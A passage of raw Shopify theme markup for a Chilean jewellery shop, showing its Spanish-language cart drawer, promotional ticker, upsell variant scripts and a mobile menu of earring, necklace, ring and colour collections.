  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//plastica.com/cdn/shop/t/35/assets/section-contact-form.css?v=55230033478288162351730919036" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Código de descuento"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Código de descuento</label>
      </div>
      <button class="button" type="submit">Agregar</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<details id="Details-CartDrawer">
            <summary>
              <span class="summary__title">
                ¿Es un regalo? ¿Quieres poco packaging? ¿Quieres dejar un mensaje personalizado?👇🏼
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </span>
            </summary>
            <cart-note class="cart__note field">
              <label class="visually-hidden" for="CartDrawer-Note">¿Es un regalo? ¿Quieres poco packaging? ¿Quieres dejar un mensaje personalizado?👇🏼</label>
              <textarea
                id="CartDrawer-Note"
                class="text-area text-area--resize-vertical field__input"
                name="note"
                placeholder="¿Es un regalo? ¿Quieres poco packaging? ¿Quieres dejar un mensaje personalizado?👇🏼"
              ></textarea>
            </cart-note>
          </details><div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0 CLP</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Terminar Pedido
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18669179601121__horizontal_ticker_N6zkBA" class="shopify-section shopify-section-group-header-group"><link href="//plastica.com/cdn/shop/t/35/assets/component-tickers.css?v=30346802988262109031730919037" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--18669179601121__horizontal_ticker_N6zkBA-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18669179601121__horizontal_ticker_N6zkBA-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--18669179601121__horizontal_ticker_N6zkBA .horizontal-ticker__item {
    font-size: 1.25rem;
    padding: 0 2.5rem;
  }
  .horizontal-ticker-sections--18669179601121__horizontal_ticker_N6zkBA .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
  }

  .horizontal-ticker-sections--18669179601121__horizontal_ticker_N6zkBA.color-custom {
    --color-background: 124, 137, 186;
    --gradient-background: #7c89ba;
    --color-foreground: 255, 255, 255;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--18669179601121__horizontal_ticker_N6zkBA color-custom section-sections--18669179601121__horizontal_ticker_N6zkBA-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        +1.500 Clientes Felices
      </p><p class="horizontal-ticker__item">
        Envío Gratis sobre $50.000 🇨🇱
      </p><p class="horizontal-ticker__item">
        Garantía de por vida
      </p>
        
          <p class="horizontal-ticker__item">
            +1.500 Clientes Felices
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envío Gratis sobre $50.000 🇨🇱
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1.500 Clientes Felices
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envío Gratis sobre $50.000 🇨🇱
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1.500 Clientes Felices
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envío Gratis sobre $50.000 🇨🇱
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1.500 Clientes Felices
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envío Gratis sobre $50.000 🇨🇱
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1.500 Clientes Felices
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envío Gratis sobre $50.000 🇨🇱
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1.500 Clientes Felices
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envío Gratis sobre $50.000 🇨🇱
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1.500 Clientes Felices
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envío Gratis sobre $50.000 🇨🇱
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1.500 Clientes Felices
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envío Gratis sobre $50.000 🇨🇱
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1.500 Clientes Felices
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envío Gratis sobre $50.000 🇨🇱
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1.500 Clientes Felices
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envío Gratis sobre $50.000 🇨🇱
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1.500 Clientes Felices
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envío Gratis sobre $50.000 🇨🇱
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
            
        
          </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--18669179601121__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-list-menu.css?v=151968516119678728991730919037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-search.css?v=184225813856820874251730919036" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-menu-drawer.css?v=157470423819771412911730919036" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-cart-notification.css?v=137625604348931474661730919036" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-cart-items.css?v=68325217056990975251730919037" media="print" onload="this.media='all'"><link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-price.css?v=116010604417246430981730919036" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-loading-overlay.css?v=167310470843593579841730919037" media="print" onload="this.media='all'"><link href="//plastica.com/cdn/shop/t/35/assets/component-cart-drawer.css?v=12876392782820889961730919036" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-cart.css?v=183883492810467818381730919037" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-totals.css?v=54425048278126878361730919036" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-price.css?v=116010604417246430981730919036" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-discounts.css?v=152760482443307489271730919036" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-loading-overlay.css?v=167310470843593579841730919037" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//plastica.com/cdn/shop/t/35/assets/component-list-menu.css?v=151968516119678728991730919037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//plastica.com/cdn/shop/t/35/assets/component-search.css?v=184225813856820874251730919036" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//plastica.com/cdn/shop/t/35/assets/component-menu-drawer.css?v=157470423819771412911730919036" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//plastica.com/cdn/shop/t/35/assets/component-cart-notification.css?v=137625604348931474661730919036" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//plastica.com/cdn/shop/t/35/assets/component-cart-items.css?v=68325217056990975251730919037" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
.scrolled-past-header .header__heading-logo {
      width: 75%;
    }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style><script src="//plastica.com/cdn/shop/t/35/assets/details-disclosure.js?v=153497636716254413831730919037" defer="defer"></script>
<script src="//plastica.com/cdn/shop/t/35/assets/details-modal.js?v=4511761896672669691730919037" defer="defer"></script>
<script src="//plastica.com/cdn/shop/t/35/assets/cart-notification.js?v=160453272920806432391730919036" defer="defer"></script>
<script src="//plastica.com/cdn/shop/t/35/assets/search-form.js?v=113639710312857635801730919037" defer="defer"></script><script src="//plastica.com/cdn/shop/t/35/assets/cart-drawer.js?v=44260131999403604181730919037" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-2" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>plastica</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/coleccion-vuelo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            VUELO 🦋
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Joyas
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-joyas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Joyas
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aros
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aros" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aros
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/novedades" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    ¡Nuevos!✨
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/brisa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brisa
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/coleccion-soberana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Soberana 👑
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/allegra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Allegra - Edición Limitada
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/coleccion-dulce" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dulce
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/simo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Simo
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/amanda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Amanda
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/renata" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Renata
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/leo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leo
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/sofia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sofía
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/simona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Simona
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pluma-lorenza" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Lorenza
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/malia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Malia
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aros" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ver todos
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collares y anillos
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collares-y-anillos" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collares y anillos
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/collares" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collares
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/medallones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Medallones
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/anillos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Anillos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/conjuntos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Conjuntos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/collares-y-anillos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ver todos
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/colleras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Colleras / gemelos
                                        </a></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Por color
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-por-color" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Por color
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/multicolor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Multicolor
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/blanco" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Blanco
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/amarillo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Amarillo
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/naranja" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Naranja
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/rojos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rojo
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/rosado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rosado
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/morado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Morado
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/azul" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Azul
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/verde" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Verde
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/negro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Negro
                                                  </a>
                                                </li><li>
